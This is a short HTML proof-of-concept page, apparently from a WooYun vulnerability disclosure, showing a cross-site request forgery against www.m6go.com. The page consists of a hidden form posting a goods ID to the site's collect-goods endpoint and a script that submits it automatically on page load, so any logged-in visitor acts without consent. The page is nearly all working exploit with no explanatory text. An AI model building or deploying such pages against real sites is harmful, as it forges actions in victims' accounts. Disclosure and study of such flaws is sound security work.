 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title> CSRF POC</title>
</head>
<body>
<form action="http://www.m6go.com//goods/collectGoods_NP.do" method="post">
<input type="hidden" name="goodsId" value="1609">
</form>
<script>
document.forms[0].submit();
</script>
</body>
www.wooyun.org
</html>